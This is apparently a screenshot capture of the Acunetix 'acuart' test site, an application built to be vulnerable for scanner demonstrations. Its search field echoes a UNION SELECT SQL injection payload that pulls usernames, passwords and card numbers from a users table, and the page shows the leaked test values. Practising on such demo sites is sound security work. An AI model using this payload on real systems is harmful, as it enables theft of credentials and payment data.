 acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
searched for: ', 'a') <0) union select 1, 2, 3, 4, 5, 6, uname, 8,
pass, 10, cc from users#
test, by: test; from category 1234-5678-2300-9000